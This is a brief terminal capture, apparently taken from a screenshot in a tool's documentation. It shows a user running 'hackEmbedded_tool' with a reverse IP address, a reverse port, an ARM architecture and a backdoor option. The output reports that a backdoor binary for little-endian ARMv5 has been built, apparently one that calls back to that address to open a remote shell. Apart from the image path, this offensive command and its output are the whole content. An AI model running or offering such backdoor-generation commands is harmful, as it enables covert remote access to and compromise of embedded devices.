 doudou@ubuntu:~/Downloads$ clear
doudou@ubuntu:~/Downloads$ hackEmbedded_tool -reverse_ip 192.168.7.1 -reverse_port 444 -arch arm -endian little -backdoor_file 1
backdoor_armelv5 is ok in ./
doudou@ubuntu:~/Downloads$